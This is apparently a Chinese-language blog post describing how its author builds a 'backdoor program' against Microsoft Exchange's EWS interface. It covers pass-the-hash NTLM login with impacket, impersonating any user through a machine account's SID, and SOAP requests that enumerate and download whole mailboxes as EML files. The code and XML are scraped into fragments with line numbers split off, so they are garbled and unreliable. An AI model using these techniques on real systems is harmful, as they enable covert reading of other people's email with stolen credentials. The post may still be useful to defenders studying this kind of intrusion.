
如图所示,exchange的ews接口支持ntlm认证。这里使用的就是 Net-Ntlm
认证流程如下:
客户端向服务器发送一个GET请求,请求获得网页内容
服务器由于开启了NTLM认证,所以返回401,提示需要NTLM认证
客户端发起NTLM认证,向服务器发送协商消息

服务器收到消息后,生成一个16位的随机数(这个随机数被称为Challenge),明文发送回客户端
客户端接收到Challenge后,使用输入的密码hash对Challenge加密,生成response,将response发送给服务器
服务器接收客户端加密后的response,经过同样的运算,比较结果,若匹配,提供后续服务,否则,认证失败
因此我们的登录过程为:
模拟NTLM Over HTTP Protocol,直接传入hash,对Challenge加密,生成response,将response发送给服务器
Net-Ntlm的格式为:username::domain:challenge:HMAC-MD5:blob
而impacket的ntlm类可以帮我们很好的构造Net-Ntlm结构,代码基本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
def get_session (host, domain, user, nthash ):'https://' + host + ews_url"Authorization" : 'NTLM %s' % negotiate.decode('utf-8' ),"Content-type" : "text/xml; charset=utf-8" ,"Accept" : "text/xml" ,"User-Agent" : "Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" False )'NTLM ([a-zA-Z0-9+/]+={0,2})' , res.headers['WWW-Authenticate' ]).group(1 )'' '' "Authorization" : 'NTLM %s' % auth.decode('utf-8' ),"Content-type" : "text/xml; charset=utf-8" ,"Accept" : "text/xml" ,"User-Agent" : "Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" False ) return session
soap请求 ews接口是exchange提供的web service,我们可以通过soap请求对用户的邮箱进行多种操作。
而当认证用户是机器用户时,支持通过用户sid来模拟任一用户的身份(该功能只限机器用户,管理员组无此权限)
对与机器用户,只需在请求中加上认证头标签,即可模拟任意用户
1 2 3 4 5 6 7 8 9 10 11 <soap:Header > </soap:Header >
通过soap请求获取邮件可以参考MS的官方文档,通过以下几个步骤
获取邮件数量 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xmlns:m ="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t ="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap ="http://schemas.xmlsoap.org/soap/envelope/" > <soap:Body > </soap:Body > </soap:Envelope >
<t:TotalCount> 标签内返回的就是邮件数量
列举邮箱 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 '<?xml version='1.0' encoding='utf-8'?> <soap:Body > </soap:Body > </soap:Envelope >
该返回包会返回每一封邮件的信息,寄件人、title、日期等,但不会返回具体的内容和附件。
该返回包会返回 ChangeKey 和 ItemId 两个参数,通过他们可以获得具体的邮件内容
mime_to_eml ews支持直接通过MIME格式返回数据。mime为对整个eml文件进行base64编码后的数据流。这样获取数据比较方便,不用再单独下载附件。
我们只需要在body中加入
1 <t:IncludeMimeContent>true</t:IncludeMimeContent>
即可请求MIME格式数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xmlns:m ="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t ="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap ="http://schemas.xmlsoap.org/soap/envelope/" > <soap:Body > </soap:Body > </soap:Envelope >
返回的MIME数据在 <t:MimeContent CharacterSet="UTF-8"> 标签中
将该数据进行base64解码,即可获得eml数据,将其保存为eml文件。
1
2
a = open (dir1+'\\' +topic+'.eml' ,'w' )str (base64.b64decode(mimetext.encode("utf-8" )), "utf-8" ))
使用邮箱软件或浏览器即可打开,会自动帮助我们解码。
至此,我们的后门程序就基本完成了
一些其他细节 负载 目前遇到的一个问题是存在负载的话认证的session即不能成功认证,目前还是采取最粗暴的方式,重放数据包,,打算的解决方式是通过机器名进行filter,如果负载收到不是给自己发送的数据就发送给该机器再获得返回。